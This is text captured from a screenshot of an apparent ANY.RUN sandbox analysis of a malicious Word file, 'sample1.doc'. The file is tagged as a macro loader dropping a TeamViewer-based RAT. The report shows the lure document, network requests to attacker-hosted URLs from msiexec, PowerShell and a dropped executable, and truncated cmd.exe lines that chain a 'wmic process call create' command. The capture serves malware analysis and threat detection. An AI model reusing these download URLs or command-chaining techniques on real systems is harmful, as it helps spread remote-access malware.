 sample1.doc - Microsoft Word
File Home Insert Page Layout References Mailings Review View Developer
Calibri 11
Paste
B I U abc x₂ x²
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal ¶ No Spaci... Heading 1
Change Styles
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
Windows Defender
Security Center
To open the document, follow these steps:
1. This document is only available for desktop or laptop
versions of Microsoft Office Word
Page: 1 of 1 Words: 0 100%
CCleaner clickeditor.png
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
VLC media player
ANY RUN
Start 8:47 AM
HTTP REQUESTS 9 CONNECTIONS 23 DNS REQUESTS 12 THREATS 35 PCAP
Time HTTP code Method Rep ID Process URL CN
7999ms 200: OK GET 1948 msiexec.exe http://96.9.211.157/sdf4r3r3/Win...
31423ms 404: Not Found GET 2740 powershell.exe http://supremeconnect.xyz/fdfg83...
32293ms 200: OK GET --- --- http://crt.comodoca.com/COMODO...
40070ms 200: OK GET 2580 crypted.exe http://96.9.211.157/bmvbbiornmb...
DANGER [1100] services1.exe: Application was dropped or rewritten from another process
7
Complete 32 bit
ENVIRONMENT
sample1.doc INFO
MD5: A2E77EE41F4D4D3E8814D07D26EC5BE3
Start: 27 SEPTEMBER 2019, 16:43 Total: 300 s
macros macros-on-open loader teamviewer tvrat rat opendir
trojan
EXE EXE
Malicious activity
Sample IOC Re-run Export Reports
VIEWS Text report Processes graph ATT&CK™ matrix
CPU RAM
PROCESS Filter by name or PID Show only important
3144 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\sample1...
5k 1k 138
1244 cmd.exe /c echo|set /p="wmic process call create 'ms">%temp%...
397 6 34
2132 cmd.exe /S /D /c" echo"
54 6 24
2476 cmd.exe /S /D /c" set /p="wmic process call create 'ms" 1>C:\...
57 6 24
Get more awesome features with premium access! REVIEW